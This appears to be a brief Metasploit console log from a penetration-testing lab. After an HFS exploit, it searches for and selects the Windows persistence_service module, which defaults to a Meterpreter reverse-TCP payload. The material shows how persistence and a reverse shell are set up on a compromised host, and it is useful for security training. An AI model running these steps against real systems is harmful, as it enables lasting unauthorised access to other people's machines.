 msf6 exploit(windows/http/rejetto_hfs_exec) > search persistence_service
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/windows/local/persistence_service  2018-10-20       excellent  No     Windows Persistent Service Installer
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/persistence_service
msf6 exploit(windows/http/rejetto_hfs_exec) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp